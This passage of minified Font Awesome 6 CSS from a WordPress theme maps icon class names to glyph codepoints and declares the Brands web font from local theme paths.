hands-asl-interpreting:before{content:"\f2a3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-mosque:before{content:"\f678"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-person-military-rifle:before{content:"\e54b"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-vials:before{content:"\f493"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-place-of-worship:before{content:"\f67f"}.fa-grip-vertical:before{content:"\f58e"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-faucet:before{content:"\e005"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-caret-down:before{content:"\f0d7"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-piggy-bank:before{content:"\f4d3"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-khanda:before{content:"\f66d"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-wand-sparkles:before{content:"\f72b"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-cloud-rain:before{content:"\f73d"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-ship:before{content:"\f21a"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-file-circle-check:before{content:"\e5a0"}.fa-forward:before{content:"\f04e"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-calendar-week:before{content:"\f784"}.fa-laptop-medical:before{content:"\f812"}.fa-b:before{content:"\42"}.fa-file-medical:before{content:"\f477"}.fa-dice-one:before{content:"\f525"}.fa-kiwi-bird:before{content:"\f535"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-skull:before{content:"\f54c"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-mound:before{content:"\e52d"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-sun:before{content:"\f185"}.fa-guitar:before{content:"\f7a6"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-horse-head:before{content:"\f7ab"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-angle-down:before{content:"\f107"}.fa-car-tunnel:before{content:"\e4de"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-mountain-sun:before{content:"\e52f"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-dice-d20:before{content:"\f6cf"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-bed:before{content:"\f236"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-podcast:before{content:"\f2ce"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-superscript:before{content:"\f12b"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-paint-roller:before{content:"\f5aa"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-eraser:before{content:"\f12d"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-person-burst:before{content:"\e53b"}.fa-dove:before{content:"\f4ba"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-socks:before{content:"\f696"}.fa-inbox:before{content:"\f01c"}.fa-section:before{content:"\e447"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-envelope-open-text:before{content:"\f658"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-dharmachakra:before{content:"\f655"}.fa-hotdog:before{content:"\f80f"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-drum:before{content:"\f569"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-star-half:before{content:"\f089"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-naira-sign:before{content:"\e1f6"}.fa-cart-arrow-down:before{content:"\f218"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-skull-crossbones:before{content:"\f714"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-person-harassing:before{content:"\e549"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-arrow-up:before{content:"\f062"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-user-shield:before{content:"\f505"}.fa-wind:before{content:"\f72e"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-fish:before{content:"\f578"}.fa-user-graduate:before{content:"\f501"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-clapperboard:before{content:"\e131"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-copy:before{content:"\f0c5"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-peso-sign:before{content:"\e222"}.fa-building-shield:before{content:"\e4d8"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-lines-leaning:before{content:"\e51e"}.fa-ruler-combined:before{content:"\f546"}.fa-copyright:before{content:"\f1f9"}.fa-equals:before{content:"\3d"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-map:before{content:"\f279"}.fa-rocket:before{content:"\f135"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-folder-minus:before{content:"\f65d"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-bezier-curve:before{content:"\f55b"}.fa-bell-slash:before{content:"\f1f6"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-fill:before{content:"\f575"}.fa-angle-up:before{content:"\f106"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-holly-berry:before{content:"\f7aa"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-hand-lizard:before{content:"\f258"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-traffic-light:before{content:"\f637"}.fa-thermometer:before{content:"\f491"}.fa-vr-cardboard:before{content:"\f729"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-display:before{content:"\e163"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-trophy:before{content:"\f091"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-hand-peace:before{content:"\f25b"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-spinner:before{content:"\f110"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-warehouse:before{content:"\f494"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-person-falling-burst:before{content:"\e547"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-qrcode:before{content:"\f029"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-pen-nib:before{content:"\f5ad"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-carrot:before{content:"\f787"}.fa-moon:before{content:"\f186"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-cheese:before{content:"\f7ef"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-broom:before{content:"\f51a"}.fa-shield-heart:before{content:"\e574"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-fan:before{content:"\f863"}.fa-person-walking-luggage:before{content:"\e554"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-calendar:before{content:"\f133"}.fa-trailer:before{content:"\e041"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-sd-card:before{content:"\f7c2"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-shower:before{content:"\f2cc"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-house-circle-check:before{content:"\e509"}.fa-angle-left:before{content:"\f104"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-cloud-moon:before{content:"\f6c3"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-baht-sign:before{content:"\e0ac"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-handcuffs:before{content:"\e4f8"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-database:before{content:"\f1c0"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-align-right:before{content:"\f038"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-bowling-ball:before{content:"\f436"}.fa-brain:before{content:"\f5dc"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-gifts:before{content:"\f79c"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-user-clock:before{content:"\f4fd"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-mask:before{content:"\f6fa"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-ruler-vertical:before{content:"\f548"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-train-tram:before{content:"\e5b4"}.fa-user-nurse:before{content:"\f82f"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-bug-slash:before{content:"\e490"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-bone:before{content:"\f5d7"}.fa-user-injured:before{content:"\f728"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-kip-sign:before{content:"\e1c4"}.fa-hand-point-left:before{content:"\f0a5"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-barcode:before{content:"\f02a"}.fa-plus-minus:before{content:"\e43c"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}
.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa